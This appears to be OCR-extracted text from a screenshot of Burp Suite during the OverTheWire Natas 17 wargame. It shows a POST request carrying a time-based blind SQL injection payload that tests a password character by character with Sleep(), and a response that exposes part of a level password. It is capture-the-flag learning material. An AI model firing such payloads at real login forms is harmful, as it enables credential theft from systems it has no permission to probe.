 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Param Miner Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × ...
Go Cancel < > Target: http://natas17.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas17.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas17.natas.labs.overthewire.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Authorization: Basic
Connection: close
Upgrade-Insecure-Requests: 1
username=natas18"+AND+substring(password,1,1) == 'a' AND Sleep(1);#
natas18" AND substring(password,1,1) == 'a' AND Sleep(1);#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 18:33:18 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 909
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas17", "pass": "8Ps3H0GWbn5rd9S7GmAdgQNdkhPk
<body>
<h1>natas17</h1>
<div id="content">
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
THERE IS NO PL
127.0.0
? < + > Type a search term 0 matches
Done
1,100 bytes | 54 millis
20:33
15.06.2019